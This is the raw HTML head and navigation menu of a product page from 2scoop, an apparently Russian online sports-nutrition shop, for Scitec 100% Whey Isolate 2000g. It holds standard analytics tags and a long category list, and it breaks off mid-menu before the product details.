

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://smolensk.2scoop.ru/catalog/proteiny/scitec-100-whey-isolate-2000g/
body_size: 46263
content:
<!doctype html><html lang="ru"><head> <meta name="promkod-site-verification" content="5cf50480a3465d60ec52a1ba2bed0b01" /> <title>Протеин Scitec 100% Whey Isolate 2000g купить недорого, заказать с доставкой в Смоленске</title> <meta name="viewport"
 content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no, shrink-to-fit=no"> <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="robots" content="index, follow" /><meta name="keywords" content="Scitec 100% Whey Isolate 2000g, Scitec 100% Whey Isolate 2000g цена, купить Scitec 100% Whey Isolate 2000g, заказать Scitec 100% Whey Isolate 2000g, приобрести Scitec 100% Whey Isolate 2000g в Смоленске" /><meta name="description" content="✅ Протеин Scitec 100% Whey Isolate 2000g купить недорого с доставкой ⭐ Низкие цены ⭐ Большой выбор ⭐ Доставка по всей России ☎️ +7 910-722-45-67 Интернет-магазин спортивного питания 2scoop в Смоленске" /><link rel="canonical" href="https://smolensk.2scoop.ru/catalog/proteiny/scitec-100-whey-isolate-2000g/" /><script type="text/javascript" data-skip-moving="true">var t = window; t.dataLayer = t.dataLayer || []; t.conversionpro_config = t.conversionpro_config || {'ready_ym':'Y','metrika_id':'41990869','ready_ga':'Y','analytics_id':'UA-132313372-1','ready_rt':'Y','container_name':'dataLayer','site_id':'s1','base_currency':'RUB'};</script><script type="text/javascript" data-skip-moving="true">var t = window; t.dataLayer = t.dataLayer || []; t.retargeting_config = t.retargeting_config || {'ready_aw':'Y','adwords_var':'ecomm','adwords_cur':'RUB','ready_fb':'N','facebook_id':'','facebook_cur':'RUB','ready_mt':'Y','mytarget_id':'3090690','mytarget_price_id':'23','mytarget_cur':'RUB','ready_vk':'Y','vkontakte_id':'VK-RTRG-291257-7Wkov','vkontakte_price_id':'4525','vkontakte_cur':'RUB','container_name':'dataLayer','currencies_map':{'USD_RUB':'61.7354','EUR_RUB':'73.5145'}};</script><script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script><link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.css?173538933426358" type="text/css" rel="stylesheet" /><link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?16709677752555" type="text/css" rel="stylesheet" /><link href="/bitrix/js/main/popup/dist/main.popup.bundle.css?175200475131694" type="text/css" rel="stylesheet" /><link href="/bitrix/css/main/themes/blue/style.css?1652871551386" type="text/css" rel="stylesheet" /><link href="/bitrix/cache/css/s1/2scoop/page_64e61913dc81662cd3c59eeb5aa733f6/page_64e61913dc81662cd3c59eeb5aa733f6_v1.css?176962870363463" type="text/css" rel="stylesheet" /><link href="/bitrix/cache/css/s1/2scoop/template_d68bddb2cc998aacffae84806287e411/template_d68bddb2cc998aacffae84806287e411_v1.css?1769628504269039" type="text/css" data-template-style="true" rel="stylesheet" /><script type="extension/settings" data-extension="currency.currency-core">{"region":"ru"}</script><meta property="og:title" content="Протеин Scitec 100% Whey Isolate 2000g купить недорого, заказать с доставкой в Смоленске"/><meta property="og:description" content="✅ Протеин Scitec 100% Whey Isolate 2000g купить недорого с доставкой ⭐ Низкие цены ⭐ Большой выбор ⭐ Доставка по всей России ☎️+7 910-722-45-67Интернет-мага..."/><meta property="og:url" content="https://smolensk.2scoop.ru/catalog/proteiny/scitec-100-whey-isolate-2000g/"/><meta property="og:type" content="website"/><meta property="og:site_name" content="2scoop"/><meta property="og:image" content="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/839/400_400_1/83901e268fa270f278cd31d9a4fe9775.webp"/><meta property="og:image:type" content="image/jpeg"/><meta property="og:image:width" content="263"/><meta property="og:image:height" content="400"/><script data-skip-moving="true"> if (navigator.userAgent.indexOf("Chrome-Lighthouse") > -1) {
 console.log("Lighthouse!");
 } else {

  (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
 new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
 j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
 })(window,document,'script','dataLayer','GTM-MZG7VHD');
   !function(f,b,e,v,n,t,s)
 {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
 n.callMethod.apply(n,arguments):n.queue.push(arguments)};
 if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
 n.queue=[];t=b.createElement(e);t.async=!0;
 t.src=v;s=b.getElementsByTagName(e)[0];
 s.parentNode.insertBefore(t,s)}(window, document,'script',
 'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '1088607267990067');
 fbq('track', 'PageView');

 !function(f,b,e,v,n,t,s)
 {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
 n.callMethod.apply(n,arguments):n.queue.push(arguments)};
 if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
 n.queue=[];t=b.createElement(e);t.async=!0;
 t.src=v;s=b.getElementsByTagName(e)[0];
 s.parentNode.insertBefore(t,s)}(window, document,'script',
 'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '337710436791210');
 fbq('track', 'PageView');

 !function(f,b,e,v,n,t,s)
 {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
 n.callMethod.apply(n,arguments):n.queue.push(arguments)};
 if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
 n.queue=[];t=b.createElement(e);t.async=!0;
 t.src=v;s=b.getElementsByTagName(e)[0];
 s.parentNode.insertBefore(t,s)}(window, document,'script',
 'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '416666792397791');
 fbq('track', 'PageView');

  !function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="https://vk.com/js/api/openapi.js?162",t.onload=function(){VK.Retargeting.Init("VK-RTRG-48428-gTfBA"),VK.Retargeting.Hit()},document.head.appendChild(t)}();

 }</script><noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1088607267990067&ev=PageView&noscript=1" /></noscript><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-48428-gTfBA" style="position:fixed; left:-999px;" alt=""/></noscript><noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=337710436791210&ev=PageView&noscript=1" /></noscript><noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=416666792397791&ev=PageView&noscript=1" /></noscript></head><body
 class=" body-gray "> <div class="page"><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MZG7VHD" height="0" width="0"
 style="display:none;visibility:hidden"></iframe></noscript>  <header> <div class="top-row"> <div class="container"> <div class="flex-row-container"> <div class="shop-selector"> <div class="city-selector"> <div class="vr-template "
 data-rand="220565320"> <span class="vr-template__label"><i class="icon-location"></i></span> <a class="vr-template__link js-vr-template__link-region-name vr-template__link_hidden"
 href="#"
 onclick="OpenVregionsPopUp('open', 'vregions-popup220565320', 'vregions-sepia220565320'); return false;">Москва</a> </div> <div id="vregions-sepia220565320"
 class="vregions-sepia"
 onclick="OpenVregionsPopUp('close'); return false;"></div> <div class="vr-popup vregions-popup-que"
 id="vregions-popup-que220565320"> <div class="vr-popup__content vr-popup__content_que">  <a class="vr-popup__close"
 onclick="OpenVregionsPopUp('close'); return false;">close
 </a> <div class="vr-popup__header"> <div class="vr-popup__title">Мы угадали?</div> </div> <div class="vr-popup__body clearfix"> <div class="vr-popup__paragraph">Ваш регион: <span class="vr-popup__suggested-region"
 id="suggested-region"></span> <b>?</b> </div> <a href="#"
 onclick="ChangeVRegion(this); return false;"
 id="we_guessed"
 data-cookie=""
 class="vr-popup__button">Да, мой</a> <a class="vr-popup__button vr-popup__button_danger"
 onclick="OpenVregionsPopUp('open', 'vregions-popup220565320', 'vregions-sepia220565320');">Нет, выберу другой</a> </div>  </div></div> <div class="vr-popup"
 id="vregions-popup220565320"> <div class="vr-popup__content"> <a class="vr-popup__close"
 onclick="OpenVregionsPopUp('close'); return false;">close
 </a> <div class="vr-popup__header"> <div class="vr-popup__title">Выберите ваш регион</div> </div> <div class="vr-popup__body clearfix"> <div class="vregions-list clearfix"> <div class="vregions-list__col vregions-list__col_width-one-2"> <a class="vr-popup__region-link js-vr-popup__region-link"
 href="https://belgorod.2scoop.ru"
 data-cookie="belgorod"
 onclick="ChangeVRegion(this); return false;">Белгород</a> <a class="vr-popup__region-link js-vr-popup__region-link"
 href="https://bryansk.2scoop.ru"
 data-cookie="bryansk"
 onclick="ChangeVRegion(this); return false;">Брянск</a> <a class="vr-popup__region-link js-vr-popup__region-link"
 href="https://vladimir.2scoop.ru"
 data-cookie="vladimir"
 onclick="ChangeVRegion(this); return false;">Владимир</a> <a class="vr-popup__region-link js-vr-popup__region-link"
 href="https://voronezh.2scoop.ru"
 data-cookie="voronezh"
 onclick="ChangeVRegion(this); return false;">Воронеж</a> <a class="vr-popup__region-link js-vr-popup__region-link"
 href="https://domodedovo.2scoop.ru"
 data-cookie="domodedovo"
 onclick="ChangeVRegion(this); return false;">Домодедово</a> <a class="vr-popup__region-link js-vr-popup__region-link"
 href="http://kazan.2scoop.ru"
 data-cookie="kazan"
 onclick="ChangeVRegion(this); return false;">Казань</a> <a class="vr-popup__region-link js-vr-popup__region-link"
 href="https://kaluga.2scoop.ru"
 data-cookie="kaluga"
 onclick="ChangeVRegion(this); return false;">Калуга</a> </div> <div class="vregions-list__col vregions-list__col_width-one-2"> <a class="vr-popup__region-link js-vr-popup__region-link"
 href="https://kursk.2scoop.ru"
 data-cookie="kursk"
 onclick="ChangeVRegion(this); return false;">Курск</a> <a class="vr-popup__region-link js-vr-popup__region-link"
 href="https://2scoop.ru"
 data-cookie="moskva"
 onclick="ChangeVRegion(this); return false;">Москва</a> <a class="vr-popup__region-link js-vr-popup__region-link"
 href="https://orel.2scoop.ru"
 data-cookie="orel"
 onclick="ChangeVRegion(this); return false;">Орел</a> <a class="vr-popup__region-link js-vr-popup__region-link"
 href="https://smolensk.2scoop.ru"
 data-cookie="smolensk"
 onclick="ChangeVRegion(this); return false;">Смоленск</a> <a class="vr-popup__region-link js-vr-popup__region-link"
 href="https://tver.2scoop.ru"
 data-cookie="tver"
 onclick="ChangeVRegion(this); return false;">Тверь</a> <a class="vr-popup__region-link js-vr-popup__region-link"
 href="https://tula.2scoop.ru"
 data-cookie="tula"
 onclick="ChangeVRegion(this); return false;">Тула</a> <a class="vr-popup__region-link js-vr-popup__region-link"
 href="https://yaroslavl.2scoop.ru"
 data-cookie="yaroslavl"
 onclick="ChangeVRegion(this); return false;">Ярославль</a> </div> <div class="text-center" style="clear: both;"> <a class="vr-popup__region-link other js-vr-popup__region-link"
 href="https://dostavka.2scoop.ru"
 data-cookie="dostavka"
 onclick="ChangeVRegion(this); return false;">Склад 2scoop (доставка по РФ)</a> </div> </div> </div> </div></div>  </div> <a href="/about/contacts/" class="contacts-link"> <span>Магазины</span> </a> <a href="/about/delivery/" class="delivery-link"> <span>Доставка и оплата</span> </a> </div> <div class="b2b-buttons"> <div class="wholesalers"> <a href="#wholesalers_modal"
 id="wholesalers_top">Купить оптом</a> </div> <div class="vacancy"> <a href="/vacancy/"> <span>Вакансии</span> </a> </div> </div> <div class="phone"> <span class="mr-3"><a
 href="tel:+79107224567">+7 (910) 722-45-67</a> </span> <div class="snet-buttons d-flex"> <a href="https://vk.com/2scoop_russia" class="snet-button snet-button--vk"
 target="_blank"></a><a href="tg://resolve?domain=twoscoop" class="snet-button snet-button--tg"
 target="_blank"></a> </div> </div> </div> </div> </div> <div class="middle-row"> <div class="container"> <div class="flex-row-container"> <div class="logo-container"> <a class="logo" href="/"><img src="/local/templates/2scoop/images/logo.svg" loading="lazy"  alt=""></a> </div> <div class="search-container"> <span class="fast-search"></span> <div class="search-block position-relative"> <div id="title-search" class="bx-searchtitle theme-blue"> <form action="/search/"> <div class="bx-input-group"> <input id="title-search-input" placeholder="Поиск" type="text" name="q" value="" autocomplete="off" class="bx-form-control"/> <span class="bx-input-group-btn"> <span class="bx-searchtitle-preloader " id="title-search_preloader_item"></span> <button class="" type="submit" name="s"></button> </span> </div> </form></div> </div> <span class="close-search">×</span> </div> </div> </div> </div> <div class="bottom-row"> <div class="container"> <div class="flex-row-container"> <a id="ham" href="#mobile-top"><span class="top-bar"></span><span
 class="middle-bar"></span><span class="bottom-bar"></span></a><nav class="main-menu main-menu__container"> <div class="nav-item root-level 
 parent 
 active is-catalog "> <a class="" href="/catalog/"> Категории</a> <span></span> <div class="sub"> <div class="container"> <div class="sub-cont sub-cont__wrap"><div
 class="nav-item nav-item__item first-level hover parent"> <a class=""
 href="/catalog/sportivnoe_pitanie/" href="/catalog/sportivnoe_pitanie/" > 
 Спортивное питание 
 </a> <div class="sub"> <div class="container"> <div class="sub-cont sub-cont__wrap"> <div
 class="nav-item nav-item__item second-level parent hover"> <a class="" href="/catalog/proteiny/"> Протеины </a> <div class="sub"> <div class="container"> <div class="sub-cont sub-cont__wrap"> <div class="nav-item nav-item__item"> <a class="" href="/catalog/protein_izolyat1/"> Протеин изолят </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/protein_syvorotochnyy1/"> Протеин сывороточный </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/protein_kazein1/"> Протеин казеин </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/protein_mnogokomponentnyy1/"> Протеин многокомпонентный </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/protein_govyazhiy/"> Протеин говяжий </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/protein_soevyy/"> Протеин соевый </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/protein_yaichnyy/"> Протеин яичный </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/gidrolizat/"> Гидролизат </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/protein_1kg/"> Протеин 1кг </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/protein_2kg/"> Протеин 2кг </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/protein_dlya_veganov/"> Протеин для веганов </a> </div> </div> </div> </div></div> <div
 class="nav-item nav-item__item second-level parent "> <a class="" href="/catalog/bcaa/"> BCAA </a> <div class="sub"> <div class="container"> <div class="sub-cont sub-cont__wrap"> <div class="nav-item nav-item__item"> <a class="" href="/catalog/bcaa_12_1_1/"> BCAA 12:1:1 </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/bcaa_4_1_1/"> BCAA 4:1:1 </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/bcaa_2_1_1/"> BCAA 2:1:1 </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/bcaa_8_1_1/"> BCAA 8:1:1 </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/bcaa_poroshkovye/"> BCAA порошковые </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/bcaa_v_kapsulakh_i_tabletkakh/"> BCAA в капсулах и таблетках </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/bcaa_zhidkie/"> BCAA жидкие </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/probniki_bcaa/"> Пробники BCAA </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/bcaa_s_glyutaminom/"> BCAA с глютамином </a> </div> </div> </div> </div></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/geynery/"> Гейнеры </a></div> <div
 class="nav-item nav-item__item second-level parent "> <a class="" href="/catalog/aminokisloty/"> Аминокислоты </a> <div class="sub"> <div class="container"> <div class="sub-cont sub-cont__wrap"> <div class="nav-item nav-item__item"> <a class="" href="/catalog/arginin1/"> Аргинин </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/kompleks_aminokislot1/"> Комплекс аминокислот </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/glyutamin1/"> Глютамин </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/tsitrullin/"> Цитруллин </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/beta_alanin/"> Бета-аланин </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/gaba/"> GABA </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/lysine/"> Лизин </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/taurine/"> Таурин </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/tyrosine/"> Тирозин </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/daa/"> D-аспарагиновая кислота </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/_5_htp/"> Триптофан (5-HTP) </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/glycine/"> Глицин </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/aminokisloty1/"> Аминокислоты </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/dimetilglitsin/"> Диметилглицин </a> </div> </div> </div> </div></div> <div
 class="nav-item nav-item__item second-level parent "> <a class="" href="/catalog/zhiroszhigatel/"> Жиросжигатель </a> <div class="sub"> <div class="container"> <div class="sub-cont sub-cont__wrap"> <div class="nav-item nav-item__item"> <a class="" href="/catalog/l_karnitin2/"> Л-карнитин </a> </div> </div> </div> </div></div> <div
 class="nav-item nav-item__item second-level parent "> <a class="" href="/catalog/kreatin/"> Креатин </a> <div class="sub"> <div class="container"> <div class="sub-cont sub-cont__wrap"> <div class="nav-item nav-item__item"> <a class="" href="/catalog/creatine-transport/"> Креатин с транспортной системой </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/creatine-monohydrate/"> Креатин моногидрат </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/_kre_alkalyn/"> Креалкалин (Kre-Alkalyn) </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/tri-creatine-malate/"> Три-Креатин Малат </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/creatine-hcl/"> Креатин гидрохлорид (Con-cret) </a> </div> </div> </div> </div></div> <div
 class="nav-item nav-item__item second-level parent "> <a class="" href="/catalog/sustavy-i-svyazki/"> Суставы и связки </a> <div class="sub"> <div class="container"> <div class="sub-cont sub-cont__wrap"> <div class="nav-item nav-item__item"> <a class="" href="/catalog/collagen/"> Коллаген </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/msm/"> MSM (метилсульфонилметан) </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/hyaluronic-acid/"> Гиалуроновая кислота </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/glucosamine-chondroitin/"> Глюкозамин и Хондроитин </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/hondroprotekteri-dlya-sustavov/"> Хондропротекторы для суставов </a> </div> </div> </div> </div></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/predtrenirovochnye-kompleksy/"> Предтренировочные комплексы </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/posletrenirovochnye-kompleksy/"> Послетренировочные комплексы </a></div> <div
 class="nav-item nav-item__item second-level parent "> <a class="" href="/catalog/napitki/"> Напитки </a> <div class="sub"> <div class="container"> <div class="sub-cont sub-cont__wrap"> <div class="nav-item nav-item__item"> <a class="" href="/catalog/l_karnitin/"> Л-карнитин </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/guarana/"> Гуарана </a> </div> </div> </div> </div></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/izotoniki/"> Изотоники </a></div> <div
 class="nav-item nav-item__item second-level parent "> <a class="" href="/catalog/energetiki/"> Энергетики </a> <div class="sub"> <div class="container"> <div class="sub-cont sub-cont__wrap"> <div class="nav-item nav-item__item"> <a class="" href="/catalog/caffeine/"> Кофеин </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/guarana-energetik/"> Гуарана </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/energy-gel/"> Энергетический гель </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/l_karnitin1/"> Л-карнитин </a> </div> </div> </div> </div></div> </div> </div> </div></div><div
 class="nav-item nav-item__item first-level parent"> <a class=""
 href="/catalog/vitaminy-i-mineraly/" href="/catalog/vitaminy-i-mineraly/" > 
 Витамины и минералы 
 </a> <div class="sub"> <div class="container"> <div class="sub-cont sub-cont__wrap"> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/vitamin-d3/"> Витамин Д3 </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/biotin/"> Биотин </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/vitamin-c/"> Витамин C </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/magniy/"> Магний </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/boron/"> Бор </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/vitamin-e/"> Витамин Е </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/zhelezo/"> Железо </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/calcium/"> Кальций </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/zinc/"> Цинк </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/calcium-mag/"> Кальций-магний </a></div> <div
 class="nav-item nav-item__item second-level parent hover"> <a class="" href="/catalog/b-complex/"> Б - комплекс </a> <div class="sub"> <div class="container"> <div class="sub-cont sub-cont__wrap"> <div class="nav-item nav-item__item"> <a class="" href="/catalog/vitamin-b-2/"> Витамин Б-2 </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/vitimini-b-6/"> Витамин Б-6 </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/vitamini-b-12/"> Витамин Б-12 </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/vitamin-b-1/"> Витамин Б-1 </a> </div> </div> </div> </div></div> <div
 class="nav-item nav-item__item second-level parent "> <a class="" href="/catalog/vitaminno-mineralnie-komplexy/"> Витаминно-минеральный комплекс </a> <div class="sub"> <div class="container"> <div class="sub-cont sub-cont__wrap"> <div class="nav-item nav-item__item"> <a class="" href="/catalog/vitamins-for-men/"> Витамины для мужчин </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/vitamins-for-women/"> Витамины для женщин </a> </div> </div> </div> </div></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/koenzim_q10/"> Коэнзим Q10 </a></div> </div> </div> </div></div><div
 class="nav-item nav-item__item first-level parent"> <a class=""
 href="/catalog/dobavki_dlya_zdorovya_i_krasoty/" href="/catalog/dobavki_dlya_zdorovya_i_krasoty/" > 
 Добавки для здоровья и красоты 
 </a> <div class="sub"> <div class="container"> <div class="sub-cont sub-cont__wrap"> <div
 class="nav-item nav-item__item second-level parent hover"> <a class="" href="/catalog/zhirnye-kisloty/"> Жирные кислоты </a> <div class="sub"> <div class="container"> <div class="sub-cont sub-cont__wrap"> <div class="nav-item nav-item__item"> <a class="" href="/catalog/cla/"> CLA </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/omega3-6-9/"> Омега 3-6-9 </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/omega-3/"> Омега-3 </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/borage-oil/"> Масло Бурачника </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/dha/"> Докозагексаеновая кислота (ДГК) </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/mct-oil/"> Масло МСТ </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/zhirnye_kisloty/"> Жирные кислоты </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/lnyanoe_maslo/"> Льняное масло </a> </div> </div> </div> </div></div> <div
 class="nav-item nav-item__item second-level parent "> <a class="" href="/catalog/povyshenie-testosterona/"> Повышение тестостерона </a> <div class="sub"> <div class="container"> <div class="sub-cont sub-cont__wrap"> <div class="nav-item nav-item__item"> <a class="" href="/catalog/tribulus/"> Трибулус </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/maca/"> Мака перуанская </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/ecdysteron/"> Экдистерон </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/tongkatali/"> Тонгкат Али (Эврикома длиннолистая) </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/testobooster/"> Тестостероновый бустер </a> </div> </div> </div> </div></div> <div
 class="nav-item nav-item__item second-level parent "> <a class="" href="/catalog/spetsialnye-preparaty/"> Специальные препараты </a> <div class="sub"> <div class="container"> <div class="sub-cont sub-cont__wrap"> <div class="nav-item nav-item__item"> <a class="" href="/catalog/zma/"> ZMA </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/melatonin/"> Мелатонин </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/coenzymeq10/"> Коэнзим Q10 </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/yohimbin/"> Йохимбин </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/lecithin/"> Лецитин </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/for-mass/"> Для набора веса </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/minoxidil/"> Миноксидил </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/ginkgo-biloba/"> Гинкго Билоба </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/spirulina/"> Спирулина </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/dmae/"> ДМАЕ </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/alfalipoicacid/"> Альфа липоевая кислота </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/sonniki/"> Препарат для сна </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/_5/"> Куркумин </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/inulin/"> 